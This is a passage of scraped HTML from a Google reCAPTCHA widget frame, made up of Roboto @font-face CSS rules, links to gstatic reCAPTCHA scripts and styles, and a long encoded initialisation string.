  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="NARppmi8PaH5-eoUu1bO0A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="NARppmi8PaH5-eoUu1bO0A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NARppmi8PaH5-eoUu1bO0A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrVvei0ow4wuw4zDicO+C8Obw5zCtgzDg3giWlHDkMKENDt2w4XCrTfCtcKlwoQBbBvDmMO8FHPCr8O1FHQ/fcKOS8Oiw6BFf0zDpMOaw5rDpSbCncO1fsKIZcKbYMOwRyk9BsK6wrrDr1sjwpMICl3DowrDvz/[base64]/V8KPwp4TUMKpw4AzwqfChwYvwpRmw5TDsTLDogMvB8OEL8OaTylTwrcaaMKiAsO5eTRPFn7DqAPDlkTClzvDo8OsYMOswo3DqipWwpMtTsKiEQfCn8OOw4RQXm9xw7Ikw6xcYMOFwrEIImTDlyQ2wrtFwrQ0bmEpw6nDrcOmR3/[base64]/CnsKww4ZCJGhGMsKlCg9Qw4ZvwowAd03DqsOdE8OnwqhMw7tEwrcfw71UwpwZw7nCo1nCo2U+EMOoPwc4W8OcNcOuLB/[base64]/CrGLDkcOow4vDjcKODsOqw7vDhl59w5xaG8Kbw5fDq1JEWFnDmC5cw7fCr8KIWcOkw57DgcKuGMKRw5JKf8OsQ8KROcKbOkhgwpl/wpNYwqZ6wqHDtFIdwqhFR0rClVEjwoDDh8KONkYpV0lBb23DocOWwovDkAhqw6djGT5iHFJiwqgrTmoRCXU9PADCoRh7w5vDkSXCnMKzw73CjF8hOVsbw5PDrFPCnMOZw5Bdw6JBw7PDusKLwp05UhrCmsKGwqcdwrZCwojCkcKew6/DqmFTRW9/w5x4RW84bBvDk8KGwoNec0VjUW4jwoPCvEDDs1LChBPCvg3DscKBdgI9w73DkjVyw4fCucOtIAzDrcOnWMKqwrBCZMKpw4pgawbDhGrDjWfDgUpBwpFgw7c8esKZw6kNwolmLR1BwrHCqDLDogEww6RvSzfCnMKiaywewqs/VMOWf8ORwojDsMK0Jn1Cwoc9wr8iTcOtwpY2AsOkw54MWcKhwqwaYcOEwr01A8KvCMOEAsO9FMOKb8OvES3CnMKYw75Xw7vDlDDCim/CusKPwpAzQQ1yHQLDg8KXw53DtCbDlcKJJsK/QhsGZMOZwpZ8H8KkwpU8esOmwoBwW8OZFsOzw7gLP8K5KMOkw7nCqXh2wpIsT3zDpW/CqMKHw7XDrlEdHhzDrsOjwowBw7XCjMOxw5TDinvDoxUxR2IqC8KbwqJqZsOPw4bCi8KGYMK6EMKmwrUQwp7DoULDr8KHU3UzKCrDqsKxK8OWwrXDocKuMA/[base64]/wqLDuykuw7vCi27CpnVyUnFZVsOxBHlvB3zCp3rDrMOdwrbCtsKDV1zClU7DoRw8USzCi8Ozw7J/w4EAw61Vwq58MwHCrH/CjcOtXcO3D8KLRwYiwrHCrn8lw7nCik3DvcKeR8K5PgzCrMOyw63Di8K2w4lSw5fCiMOCw6LCky1Owp5OG0zDiMK/w5TCucK5ZSleYzgtwrY/ecK7wo1BOMOUwrTDqsO0wqfDiMKrwodGw7DDtsOmw5VuwrRYwoHCjQo/[base64]/wqc2w7RzOMK7VUlcwo9uw6ckCcK5w6bDoVsHWsOeGy9bwr/[base64]/[base64]/CjsK8w7JywqnDscOxwqZ+w4fDnEQGw7E1ZMKlT8OxR8KCwr3DlsKoNxjCh2E9woE9woo4wpYSw6luNsOnw7nCmz4UPMOGK0DDtcKqBHzDm0VLPWzCoCvDh2zDsMKBwp5Iwq5MFi/[base64]/[base64]/AcKYwpJRw6PCiB0JPRs6w7HDjygFw6zDkMKiDMOYw413GsKPL8OCwrAfw6HDs8Oqwo3ClhjDl1XCsDHChzDDhsKYeUzDmcO8w7dXeE/[base64]/DiEPCpMKFYsOrC1sVAxwPw5zDqMOHw7ohwqU/[base64]/[base64]/DkMKYwpIvwrRewr7CiSFYDsOebAwzw7zDqVbCs8OpwrYRwprCusKxf2RbScKfwoXCp8KQYMOCw5llwpsww7NIbcOxw4LCg8OfwpXDgsOvwr5wOsOvNEPDgituwo8Hwr4XJ8KuBntjACXDr8KnZzANFkR/[base64]/FljComoTwptebsKvdcKdw5XDkHjDkcKpwrrCicKUwpBVQMOuwr7CuA02w63DgcOzODTCkTQJEC7CsFbDrsOMw5lBAx/Dgk7DmMOCwqYbwqzCll7DtT4JwonClH3CucKTNEwFPWrCn2XDuMO4wrnDscKFbXjCs23Dr8OOcMOLw4/CsgFow6QzJ8KgRFR5dcOxwosFwqPCnzxaN8K4XSRSw6XCrcK7wqfDucO3wqrCo8Kqwqt3CcK0wpJVwpbCscKOFGMhw5zDiMKzwpnCvcKaZ8Kvw640Bgtlw4o/wr1eBk5bw7soK8KIwrwAIELDuSdeYGLDhcKhw6bDhsOgw6RvKl3ClhTCqRvDsMKHMCPCtAPCvsK4w7t8wrDDtMKoZcKfwqcdExRcwqfDlsKJdjZZOcOHb8O3eH/[base64]/ChiN+cDtldS/ClsOALgcEwopebsOPw4ptCMORJcK8w6nCpxLDtcOJwrjCoAp/w5nDrCHCu8OgYsK3w5jCiyZkw4RgBcOrw4VMXxXCp1BfTMOIwpHDhcOBw5PCqzF3wqY+Lh3DqRXCr1rDs8OkWSgxw5TDucO8w63DhsKawobCj8OrXB3CosKJw4fDq1kWw7/CqV/DjMK9Y8OEw6HClMKmVmzCrGXCusOhBsOywr/[base64]/DsEs2wqNKw5lHwonCk2UmUlFRwqMGw53CjcOENk4AWcKiwp45G296woNUw7M1Ik4WworCvlHDg0Q6VsKPdzXCtcO8KH4lN3/DhcO/[base64]/DkcOqw4jDrcKyw7TDv8KPCsOLXMK1wpzCsnJ7w7HCniQxe8KNUiklCcOcwpgKwrR2w6LDlMOyGB9WwrImaMOwwr9cw4PDsm/CoXPDtlw6wqvDm3Nzw69OLErCslXDs8OuPMOEYg0seMKiZsOwMVTDlRnCvcKvVlDDqMOJwozCozwVdMOmbMK8w7IgVsOYw5PCgBAtw6LDg8OCJCXCrk/[base64]/RwteHsORw7HDu8Kswph3SVXCi8O3w6/Cn3rDl1nDrFUiNcOcEcODwoLClsOYwpjDugPDusKCSMK8XxjDiMKawpB/eU7DphLDqcKVait3w5tTw6lPw6BPw7LCo8ONf8OwwrPCosOyVE44woAhw5k1MsOSQ19ZwpVawp/CmsOUOiRlLsOlwp/CgsOrwpfDkTwJA8OeC8K/Uy8RTUPCqH0Bw5XDhcOqwqTCiMKQw4TChsKHwqsEw43DpBwSw74pMRAUQcKHw4bChxLCnlfDsgppw4zCncOyFEbCrgFIdFXCr3LCuEgwwqJvw4HDpsKmw4LDtgzDlcKBw7TDqMOBw5lXL8O/A8OgTxhwMk8XR8Kgw6lhwp5gwp81w4Q/w4lNwqM0wqLDssOzXClQwp4xeizCpMOEPMKIw4/[base64]/DqibCm3/DjlVjw6fCh35URGMsXcOPYcKEwoXDvcKYBcODwpEAIsOZwr/DgsKRw7jDnMKjwrvDtxTCqi/[base64]/[base64]/CvsOoDcKCLGXCsnd0dcKGwpJZw6tzwrvCncO6wpfCncKHK8OxSCzDk8OBwrrCnl9WwpU3ecKnw6Jzf8O6KHDDu1rCpwocDMK1R3fDpMK2wofDvzTDoyLClMKvX2drwr/CthnCr1jChwVtHcKiRsORG2jDpcKkwrDDucK4XSjCmTssVMOVS8O2woR6w6nCuMOcMMKOw7nCkzTCpQbClXZSccKhTA4vw5vCgiJPTsOjw6fDkXzDsSQNwq12w702B1PDtGvDp0rCvwLDlV/[base64]/w7xoTcKVClR4GGLCicKqw7Jaw64tDcOrwrVJw6DDnFjCmcK3KMKGw6/CgMKSMcKswovCoMO4B8OVZMKiw4vDnsOdwrMCw4VQwqfDiWomwrzCkA7DosKBw6VRw4PCpMOEXX3CjMO1CEnDpWbCvcKENBbCisOxw7fDn18qwpRUw7FEEMKRFll3JDEGw5luwqDCsicJVcOpMMKfcMOTw4/CosOKIizCn8O6UcKYI8Kzwpk/w5l2wr7CmMOBw7VdwqLDh8KQwoMPwqvDqm/[base64]/CmcOiw6cyYDLDmhBgwrw2wrZsFlzDvcK0w49gNEXCtsKKZhPDtl49woXChjnCiU7DnRs/w7zDqi/DvgdTDGJmw7bCjCLDnMKxTRVkSsOmDX7CjcO5w6jCrBTCnsKqUUsNw7VuwrdvTDTCihTDk8OXw4wIw6bCoj3DtSpcwpHDtilCJGYRwqINwrzDs8Onw4cgw4JeQ8OZdWM2JBQaSlLCssO+w4BBw5Ezw5rDv8OBDsKsScKKOFnCrU/DuMOFYF4kMXMNw7JuRj3Dp8OIUMOswp3Dv2XDjsKcwonClsOQwprDrSjDmsKaXAnCmsKzwobDkcOjw6/DgcOsZTrCnGHCl8OMw4PCk8O/[base64]/[base64]/wpPDmzjDn8OSIUDDgRV7PThTwqLCj04Yw5U3I2PDv8OiwrvCjiPChyHDoyQHw7bDmMKowoc3wrRuPmjCs8K9wq7DmsOQfcOuOMO3wrhRw4gaeyjDjMKnwqvDlTZQVGjDrsOQUsKkwqcPwqLCpm4dEsOWYsKsWFHCjmApPkXDpnjDj8Ozw4IdQMO3dMKHw4MgN8KhOMO/w4PCsn7ClcORw4IDWsOHcycuCMOjw53Ck8OCw7rCjFVrw6VjworCjmYcPg9+w4nCrCHDmFUINDodLxh8w7zDsC5zFAoOdsKmw6Alw6LCl8OnQMOgwqJdJcKZDcKSWAR2wqvDhyzDqcOlwrrCv2/DhnPDpy8ZSBsvISAjVsKswpZDwpBEAyITw6bCgTdZwrfCqWF2w4ovfVXCl2Yow4fCocKIw5puNSTCv0vDrMKzFcKGwojDqD4mGMKWwoXDtcKNA1o6wp/CiMO6SMKbwqLDi3nDiE8QC8KVwrPCg8OHRsK0wqdGw4UQAVbCuMKKOkF5BjTDlgfDqcKIw5DCt8Oww6XCs8O3ZcKVwrLDmhnDjRPDpncxwrPCq8KNWMK/S8K+PkMlwpM9wrc4XAnDnzFYw6zCjyXCs0N3wqDDrzfDi39qw4vDjHo4w7I9w6zDjBTCtRwfwobCnUJHSXN/UXbDjTMHFMOqFnXCgsOjW8O+wrdSNMK5wqHCoMOfwrfCmjTCplx5Om02cCo4w7bDpiplCCnCo3tKwo/Dj8Oew6xCTsODwq3DshscRMOjQxbCsEDCiGViwrLCssKbHhxvw7zDjxXCnsOdLsKfw4BJwoIdw5YbXsO/GsKSwo7Ds8KOJxZcw77DucKkw7U5TsOiw7zCsQPCicOZw6AywpbDpsKKwqXCnsKiw4vDhsKQw4lKwozDh8OhclU/R8Knwp/DpMOyw5BPFh4ww7VgZx7CnXHDtMKLw7PCocO9CMKjbgjCgSk+wpUgw5pQwq7CpQHDhcOzSQvDoVzDgMK+w6/DpRnCkk7CpsOvwql1OBTDqEADwrYUwrUgwoZbMsO4UjNIw4bDn8OTw6/DqX/CqTzCmTrCjT/[base64]/DksOtw4pdwqrDsMK1BA9fw6bDqlfCrSlWLMOkRsKJw4fCncKswonDrcOlW3jCm8OYJXbCux0DTjVewrFRw5cJw7HCjsK0wrPCrMKOwo9fYTLDrBokw6/CssKlaRJAw7x2w6J1w4PCksKxw4rDvcKqYjBQwp8xwr9ZRg/CpsKEw4kGwqN7wp9TQyTDgsKMfwEKAB/CjMK5I8K7wovDrMO1LcKjw5Q0ZcKmwqY2w6DCisKqVDpywqAsw5tLw6EUw73Cp8KRUcK4w5ItUCbCgUBew6YudRokwrMcw7rDqMOFwr/[base64]/CpW3DsFbDj23Cg2IBw53DjsKXP8KcwoFZaBcVwpDCg8OmMGnCskZzwqEkw59Ha8KXQGYNY8OvF3LDhgJLwp0MwpHDlsO0c8KVG8KgwqZ5wqvCmMK7fcKwDMKvV8KEAko9wr7CosKCMSDCrEHDusOab14FRWobAiTCr8O8IcOmw556HsO9w6ZpG3DCkn/CqFbCo2XCqMOwfBXDvcKANcOQw7o4Z8KPOVfCnMKKN2UXW8KsJwxhw5ZkfsKzfQPDuMOfwobCoUBEdsKQRxUTwqw/wq/[base64]/Di3kWf8KEw7/DvmgQMl1YdUfCjWzDmCQPwow2MUHCoBrDvGp9FMOyw7jCuUHDv8OFXVp5w6FrU2dcw7rDs8OKw7oFwr8xw7x5wozDmDkzTnLCokV4b8K5XcKTwonDvBnDhjvDuAE9dcO1wqtrORXCrMO2wqTChibCp8OYw6bDh2dMXT3DtjDCgcKywpttwpLCnHFrw6/DvG09wpvDnE46bsKRRcK2fcKowooEw5/DhsO9CnnDhxHDmxHCkWLDuR/DqUjCsVTCkMO0NcORHcOFMcKTBmnClGUYwq/CnWwIDkMGDjPDgmfCtD3CjMKMVmJuwqJKwph2w7XDgsOVUG8Xw6zCpcKWwqDDpMKXwqvCl8OXf1nCkR1BD8KbwrfDg0Itwp5cbE3ChgVpw7XCs8KrODXCm8O5OsO8w7jCsz8uH8O+wr/CnxpMGcOUw6o0wpdVw4nDslfDjDEPTsOZw4cuwrM+w7gJPcO0Vw7ChcKFw5YgHcKyTsOVdGDDqcOCBycIw5g/w63CiMKYewbCs8OJHsOyQMKgfcOsX8KxL8Kew43CmRBRw